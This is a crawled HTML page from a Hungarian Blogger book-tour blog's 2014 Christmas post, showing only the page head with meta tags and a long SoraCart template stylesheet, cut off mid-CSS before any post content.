

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.blogturneklub.com/2014/11/karacsony-blogturne-klubbal-2014.html
body_size: 102064
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta content='sat, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Lato:400,400i,700|Raleway:400,400i,600,700|Righteous' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='http://www.blogturneklub.com/' rel='openid.delegate'/>
<link href='http://www.blogturneklub.com/2014/11/karacsony-blogturne-klubbal-2014.html' rel='canonical'/>
<title>Karácsony a Blogturné Klubbal (2014) - Blogturné Klub</title>
<meta content='' name='description'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "http://www.blogturneklub.com/", "potentialAction": { "@type": "SearchAction", "target": "http://www.blogturneklub.com/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='Karácsony a Blogturné Klubbal (2014), Blogturné Klub: Karácsony a Blogturné Klubbal (2014), Blogturné Klub' name='keywords'/>
<meta content='könyv, értékelés, blogturné, btk, nyereményjáték' name='keywords'/>
<link href='http://www.blogturneklub.com/feeds/posts/default' rel='alternate' title='Blogturné Klub - Atom' type='application/atom+xml'/>
<link href='http://www.blogturneklub.com/feeds/posts/default?alt=rss' rel='alternate' title='Blogturné Klub - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/4796051188016276/posts/default' rel='alternate' title='Blogturné Klub - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxs2NqU0hsnSwEUoyel-MHdImp62pJMKmRK0PzZk0Dmdz26ye2U4BcCLxDusNB6SOkHo478naMqJhIWyx5fNeHCT4ecSsnkk5ZLBruRWnw9JBDmzjVfMkATA4EfhCGMQHkHIoN8ArRe_c/s72-c/Beautiful_christmas_Tree_Decor.jpg' rel='image_src'/>
<link href='http://www.blogturneklub.com/2014/11/karacsony-blogturne-klubbal-2014.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/posts' rel='publisher'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/about' rel='author'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS' rel='me'/>
<meta content='CODE-VALIDATION-GOOGLE-WEBMASTER' name='google-site-verification'/>
<meta content='CODE-VALIDATION-BING-WEBMASTER' name='msvalidate.01'/>
<meta content='YOUR-COUNTRY' name='geo.placename'/>
<meta content='YOUR-NAME' name='Author'/>
<meta content='general' name='rating'/>
<meta content='YOUR-COUNTRY-CODE' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Karácsony a Blogturné Klubbal (2014)' property='og:title'/>
<meta content='http://www.blogturneklub.com/2014/11/karacsony-blogturne-klubbal-2014.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Blogturné Klub' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxs2NqU0hsnSwEUoyel-MHdImp62pJMKmRK0PzZk0Dmdz26ye2U4BcCLxDusNB6SOkHo478naMqJhIWyx5fNeHCT4ecSsnkk5ZLBruRWnw9JBDmzjVfMkATA4EfhCGMQHkHIoN8ArRe_c/s1600/Beautiful_christmas_Tree_Decor.jpg' property='og:image'/>
<meta content='https://www.facebook.com/PROFILE-LINK' property='article:author'/>
<meta content='https://www.facebook.com/FAN-PAGE-FACEBOOK' property='article:publisher'/>
<meta content='CODE-APPLICATION-FACEBOOK' property='fb:app_id'/>
<meta content='CODE-ADMIN-FACEBOOK' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Blogturné Klub: Karácsony a Blogturné Klubbal (2014)' name='twitter:title'/>
<meta content='USER-TWITTER' name='twitter:site'/>
<meta content='USER-TWITTER' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        SoraCart
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="maincolor" description="Primary Color" type="color" default="#fa5555" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#fa5252;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .Attribution, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
div#ContactForm1 {
display: none;
visibility: hidden;
opacity: 0;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family:  'Raleway', sans-serif;
font-weight: 600;
color: #2e2e2e;
}
blockquote {
padding: 8px;
margin: 5px;
background-color: #d96464;
font-colort: #e6e6e6;
text-indent: 23px;
}
blockquote p{
display: block;
color: #e6e6e6;
}
blockquote2 {
padding: 8px;
background-color: #d96464;
margin: 5px;
text-indent: 23px;
}
blockquote2 p{
display: block;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
#loader {
position: fixed;
top: 0;
left: 0;
right: 0;
width: 100%;
height: 100%;
background-color: #FFF;
z-index: 1000;
}
#status {
width: 200px;
height: 200px;
position: fixed;
left: 50%;
z-index: 100;
top: 50%;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYXW87MmHs2EffaxBAX6LVLNRNNBw_wS1zSIOEVMlHav-YB7oNT4u-KmQEd7tUiwJ922pHmHoYxzF0gOMrgEyboDcUEO9xqskaYkixPG3Q5XMsqpwKov-vzE6tTNpOHTeLdOA2DUKXWg/s1600/ripple.gif);
background-repeat: no-repeat;
background-position: center;
margin: -100px 0 0 -100px;
z-index: 1001;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #333;
font-family:Times New Roman;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1063px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
.item #main-wrapper, .statc_page #main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
.index #main-wrapper, .archive #main-wrapper {
float:none;
width:100%;
max-width:100%
}
.item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
.index #sidebar-wrapper, .archive #sidebar-wrapper {
display:none;
visibility:hidden;
height:0;
opacity:0;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background-color: #f0f0f0;
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li:first-child a {
padding: 12px 12px 12px 0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#696969;
text-transform: uppercase;
font-family: Times New Roman;
letter-spacing: 1px;
}
.top-meta-menu {
float: right;
}
.top-meta-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-meta-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-meta-menu ul li:last-child a {
padding: 12px 0 12px 16px;
}
.top-meta-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#696969;
}
.top-meta-menu ul li a i {
text-align:center;
display: inline-block;
width: 20px;
height: 20px;
line-height: 20px;
font-size: 12px;
color: #fff;
margin-right:5px;
background: #3a688b;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
}
#header-wrappers {
color: #333;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
width:100%;
max-width:100%;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: Times New Roman;
color: #3a688b;
font-size: 45px;
font-weight: normal;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h1:before {
content: "\f07a";
font-family: fontawesome;
color: #8a8a8a;
margin-right: 5px;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px Oswald;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: auto;
}
.headerright {
float: right;
margin: 0;
padding: 8px 0 0;
width: 720px;
text-align: center;
}
.top-bar-social, .bottom-bar-social {
padding: 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #fff;
background: #3a688b;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.header-social {display:inline-block;}
/* ######## Shopping Cart Css ######################### */
.sora-cart {
float: right;
width: 180px;
padding: 0px;
cursor: pointer;
position: relative;
display: none!important
}
.sora-cart-logo {
position: relative;
display: block;
padding: .4em .4em .4em 2em;
margin: 0;
background: #f0f0f0;
color: #444;
text-decoration: none;
-webkit-transition: all .3s ease-out;
-moz-transition: all .3s ease-out;
-ms-transition: all .3s ease-out;
-o-transition: all .3s ease-out;
transition: all .3s ease-out;
}
.sora-cart-logo:before {
content: "\f290";
font-family: fontawesome;
position: absolute;
left: -1.3em;
top: 50%;
margin-top: -1.3em;
background: #3a688b;
color: #fff;
height: 2em;
width: 2em;
line-height: 2em;
border: .3em solid #fff;
text-align: center;
font-weight: bold;
-moz-border-radius: 2em;
-webkit-border-radius: 2em;
border-radius: 2em;
-webkit-transition: all .3s ease-out;
-moz-transition: all .3s ease-out;
-ms-transition: all .3s ease-out;
-o-transition: all .3s ease-out;
transition: all .3s ease-out;
}
.sora-cart-details {
}
.sora-cart-description {
background: #fff none repeat scroll 0 0;
border-top: 2px solid #3a688b;
padding: 10px 15px;
position: absolute;
right: 0;
text-align: left;
top: 100%;
-webkit-transform: translateY(40px);
transform: translateY(40px);
-webkit-transition: all 0.5s ease 0s;
transition: all 0.5s ease 0s;
width: 273px;
visibility: hidden;
z-index: -99;
}
.sora-cart:hover .sora-cart-description {
margin-top: 0;
-webkit-transform: translateY(0px);
transform: translateY(0px);
visibility: visible;
z-index: 99999;
}
.sora-cart-description .itemRow {
display: block;
margin-bottom: 15px;
overflow: hidden;
border-bottom: 1px solid #eee;
background-color: #fff;
color: #111;
padding: 10px;
position: relative;
}
.sora-cart-description .itemRow:last-child {
border-bottom:0;
}
.sora-cart-description .item-thumb {
float: left;
width: 70px;
margin-right: 10px;
}
.sora-cart-description .item-thumb img {
width: 100%;
vertical-align: middle;
object-fit: cover;
}
.sora-cart-description .item-name {
display: block;
font-size: 16px;
font-weight: 600;
line-height: 1.25;
margin-bottom: 10px;
margin-right: 12px;
text-transform: capitalize;
width: auto;
font-family: Raleway;
}
.sora-cart-description .item-price {
font-size: 13px;
line-height: 1.25;
margin-bottom: 10px;
}
.sora-cart-description .item-decrement, .sora-cart-description .item-increment {
width: 15px;
float: left;
text-align: center;
}
.sora-cart-description .item-decrement, .sora-cart-description .item-quantity {
float: left;
margin-right: 5px;
font-size: 16px;
}
.sora-cart-description .item-decrement a, .sora-cart-description .item-increment a {
text-decoration: none;
padding: 1px 4px;
height: 20px;
font-size: 15px;
text-align: center;
color: #3a688b;
display: inline-block;
}
.sora-cart-description .item-quantity {
margin: 0px 10px 0px 5px;
}
.sora-cart-description .item-total {
margin: 10px 0;
font-size: 16px;
}
.sora-cart-description .item-increment {
margin-right: 5px;
}
.sora-cart-description .item-remove {
position: absolute;
right: 0;
top: 10px;
color: #3a688b;
line-height: 16px;
}
.sora-cart-description .item-remove a {
color: #3a688b;
font-size:16px;
}
.sora-cart-description .simpleCart_empty, .sora-cart-description .simpleCart_checkout {
transition: all .3s;
background: #3a688b;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: uppercase;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
}
.sora-cart-description .simpleCart_empty:before, .sora-cart-description .simpleCart_checkout:before {
content: '\f00d';
font-family: FontAwesome;
margin-right: 5px;
}
.sora-cart-description .simpleCart_checkout:before {
content: '\f07a';
}
.sora-cart-buttons-wrap {
border-top: 1px solid #eeeeee;
}
.sora-cart-buttons-wrap .sora-cart-ammount {
clear: both;
font-size: 14px;
margin: 10px 0;
font-weight: normal;
text-transform: uppercase;
}
.sora-cart-buttons-wrap .sora-cart-ammount .sora-cart-subtotal {
font-size: 16px;
font-weight: bold;
display: inline-block;
float: left;
}
.sora-cart-buttons-wrap .sora-cart-ammount .simpleCart_total {
float: right;
}
.sora-cart-buttons {
text-align: center;
display: block;
clear: both;
}
/* ######## Megamenu Css ######################### */
.mega-menu-full {
background: #3a688b;
}
.mega-menu-wrap #pull {
display: none;
}
.mega-menu-wrap {
margin: 0 auto;
padding: 0;
position: relative;
}
ul.megamenu {
list-style: none;
line-height: 1;
overflow: visible !important
}
ul.megamenu:after {
margin: 0;
padding: 0;
content: ' ';
display: block;
height: 0px;
clear: both
}
ul.megamenu li {
float: left;
display: inline;
position: relative;
text-transform: uppercase;
padding: 0;
}
ul.megamenu li a.menu-target:after {
content: "";
width: 0;
height: 0;
border-left: 3px solid transparent;
border-right: 3px solid transparent;
border-top: 3px solid #fff;
font-size: 0;
line-height: 0;
bottom: 22px;
right: 5px;
position: absolute
}
ul.megamenu li a {
display: block;
line-height: 50px;
padding: 0px 20px;
text-decoration: none;
color: #fff;
font-size: 14px;
font-weight: bold;
font-family:'Raleway';
transition: all 0.3s ease-in-out
}
ul.megamenu li a:hover {
background: #e63737;
color: #fff
}
ul.megamenu ul {
position: absolute;
display: none;
top: 100%
}
ul.megamenu li:hover > ul {
display: block
}
ul.megamenu ul li {
z-index: 72;
min-width: 149px;
float: none;
background: #000;
text-shadow: none
}
ul.megamenu ul li a {
text-transform: none;
font-weight: normal
}
ul.megamenu ul li a:hover,
ul.megamenuid ul li a.hover {
background: #E0E0E0;
color: #444
}
ul.megamenu ul ul {
display: none;
left: 100%;
top: 0
}
ul.megamenuid li div.megasubmenu {
background: #F9F9F9;
position: absolute;
width: 830px;
z-index: 90;
left: 0;
top: 100%;
overflow: hidden;
min-height: 150px;
-moz-transform: translate(0, 30px);
-webkit-transform: translate(0, 30px);
-o-transform: translate(0, 30px);
transform: translate(0, 30px);
transform-origin: 50% 0;
visibility: hidden;
opacity: 0;
color: #888;
box-shadow: 0 10px 7px -7px rgba(0, 0, 0, 0.1);
transition: all 0.3s ease-in-out
}
ul.megamenuid li:hover div.megasubmenu {
visibility: visible;
opacity: 1;
-moz-transform: translate(0, 0);
-webkit-transform: translate(0, 0);
-o-transform: translate(0, 0);
transform: translate(0, 0)
}
ul.megamenuid ul,
ul.megamenuid ul li {
display: block !important;
border: 0 none !important;
margin: 0 !important;
padding: 0 !important
}
ul.megamenuid ul li {
background: none !important;
float: left !important
}
ul.megamenuid ul.leftmenulist {
position: absolute;
width: 18%;
left: 0;
top: 0;
bottom: 0;
background: #EEEEEE;
border-right: 1px dashed #e5e5e5 !important
}
ul.megamenuid ul.leftmenulist a {
border-left: none !important;
color: #555
}
ul.megamenuid ul.rightmenulist {
position: relative;
display: block;
width: 81%;
float: right;
margin: 0px 0px 0px !important;
background: none
}
ul.megamenuid ul.rightmenulist li {
display: block;
overflow: hidden;
position: relative;
min-height: 210px;
padding: 5px 17px 5px 0px !important
}
ul.megamenuid ul.rightmenulist li .thumb-container {
left: 0;
width: 100%;
height: 100%;
position: absolute;
overflow: hidden;
font-size: 0;
line-height: 0
}
ul.megamenuid ul.rightmenulist li .thumb-container img {
position: relative;
top: 10px;
padding: 0;
width: 100%;
height: 100%;
display: block
}
ul.megamenuid ul.rightmenulist li a {
display: block;
border-left: none !important;
padding: 0px 5px !important;
line-height: 1.4;
color: #777;
font-weight: bold;
font-size: 14px
}
ul.megamenuid ul.rightmenulist li a:hover {
color: #000;
background: transparent
}
ul.megamenuid .loading-icon {
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvlbXYSQnxcKGTBUzPGyOd8O6v4C3Jd3Ov0oALcV4s3OJgSOGj0teAaza5oP0NlUYklq0Vn3HtJKwS9Q4ua169pHczEXXuXPL3J0L3uzQ91VxrE02dimmrZ-OY0-PpX69GWsHrGGFpUQ/s1600/wait.gif') no-repeat scroll 0 0 transparent;
width: 22px;
height: 22px;
position: absolute;
top: 50%;
margin-top: -11px;
right: 5px
}
ul.megamenuid .menu-icon {
border-bottom: 4px solid transparent;
border-top: 4px solid transparent;
border-left: 4px solid #777;
display: block;
height: 0;
margin-top: -4px;
position: absolute;
right: 11px;
top: 50%;
width: 0
}
#megamenuid {
height: 50px;
position: relative;
margin: 0 auto;
padding: 0px
}
#megamenuid h5 {
font-size: 16px;
margin-top: 70px;
text-align: center
}
#megamenuid h5:before {
content: "";
position: absolute;
top: 50px;
left: 50%;
width: 5px;
height: 2px;
margin-left: -4px;
border-left: 2px solid black;
border-right: 2px solid black
}
#megamenuid h5:after {
content: "";
position: absolute;
top: 55px;
left: 50%;
width: 10px;
height: 5px;
margin-left: -7px;
border-top: 2px solid black;
border-left: 2px solid black;
border-right: 2px solid black;
border-radius: 8px 8px 0px 0px
}
#search-icon {
position: absolute;
right: 0;
top: 0;
display: block;
width: 50px;
line-height: 50px;
height: 50px;
background-color: rgba(255, 255, 255, 0.1);
color: #fff;
font-size: 14px;
text-align: center;
cursor: pointer
}
#nav-search {
position: absolute;
right: 0;
top: 50px;
z-index: 50;
display: none;
width: 302px;
height: 74px;
background-color: #222;
border-bottom: 2px solid #fa555;
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease
}
#nav-search #searchform {
width: 262px;
position: absolute;
left: 20px;
top: 20px
}
#searchform {
position: relative;
height: 36px;
overflow: hidden
}
#nav-search #s {
width: 166px
}
#s {
position: relative;
height: 32px;
padding-left: 12px;
padding-right: 82px;
border: 1px solid rgba(255, 255, 255, 0.05);
background-color: rgba(0, 0, 0, 0.1);
font-size: 13px;
color: #fff
}
#s:focus {
color: #fff;
outline: none
}
#searchsubmit {
position: absolute;
right: 2px;
top: 2px;
height: 32px;
padding: 0 10px;
color: #fff;
background-color: #3a688b;
font-size: 12px;
font-weight: 700;
text-transform: uppercase;
border: none;
cursor: pointer;
transition: background .3s
}
#searchsubmit:hover {
background-color: rgba(250, 85, 83, 0.72)
}
@keyframes slideInDown {
from {
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
visibility: visible
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
}
/* ######## Slider and Vertical Menu ######################### */
.slide-menu-wrap {
margin: 15px auto;
overflow:hidden;
}
.slide-menu-wrap .vertical-menu {
width: 25%;
float: left;
}
.slide-menu-wrap .vertical-menu .slide-menu {
border: 1px solid #eaeaea;
}
.slide-menu-wrap .vertical-menu .slide-menu h2 {
position: relative;
overflow: hidden;
margin: 0;
font-size: 15px;
vertical-align: middle;
padding: 8px 10px;
font-weight: 600;
background: #eaeaea;
color: #8a8a8a;
text-transform: uppercase;
letter-spacing: 1.22px;
}
.slide-menu-wrap .vertical-menu .slide-menu h2:before {
content: '\f022';
font-family: Times New Roman;
margin-right: 5px;
}
.slide-menu-wrap .vertical-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.slide-menu-wrap .vertical-menu ul li {
display: block;
list-style: none;
padding:0;
border-bottom: 1px solid #eaeaea;
}
.slide-menu-wrap .vertical-menu ul li:last-child {
border-bottom:none;
}
.slide-menu-wrap .vertical-menu ul li a {
padding: 10.5px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 12px;
font-weight: bold;
color: #696969;
text-transform: uppercase;
font-family: 'Raleway';
}
.slide-menu-wrap .vertical-menu ul li a i {
margin-right: 5px;
}
.feat-slider-wrap {
position: relative;
float: right;
width: 73.5%;
}
.ty-slide-show {
overflow: hidden;
}
.ty-slide-show ul {
padding:0;
list-style:none;
}
.ty-slide-show li {
list-style:none;
padding:0;
}
.ty-slide .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 0;
position:relative;
}
.ty-slide .ty-thumb-bonos img {
position: relative;
float: left;
margin: 0!important;
width: 100%;
height: 320px;
overflow: hidden;
display: block;
vertical-align: middle;
object-fit:cover;
}
.ty-slide .ty-slide-con {
position: absolute;
bottom: 10px;
display: table;
width: 100%;
height: 10%;
z-index: 2;
box-sizing: border-box;
text-align: center;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.ty-slide .ty-slide-con-tab {
display: table-cell;
vertical-align: middle;
}
.ty-slide .ty-slide-con-cell {
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.ty-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 10px 0 10px;
padding: 0 10px;
}
.ty-slide .ty-bonos-entry a {
color: #fff;
font-weight: 700;
letter-spacing:4px;
text-transform:capitalize;
font-size: 20px;
line-height: 20px;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.ty-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
'Merriweather', serif
}
.tyimg-lay {
content: no-close-quote;
